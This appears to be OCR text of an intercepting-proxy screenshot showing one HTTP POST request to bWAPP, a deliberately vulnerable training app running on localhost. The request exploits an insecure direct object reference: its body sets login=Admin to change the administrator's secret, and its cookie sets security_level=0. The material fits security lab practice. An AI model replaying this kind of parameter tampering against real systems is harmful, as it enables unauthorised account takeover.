 Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /test/bWAPP/insecure_direct_object_ref_1.php HTTP/1.1
Host: localhost:7777
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost:7777/test/bWAPP/insecure_direct_object_ref_1.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 48
Cookie: PHPSESSID=lv5fluffvgtmlvbmvlc71biol2; security_level=0
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
secret=cokgizlisecret&login=Admin&action=change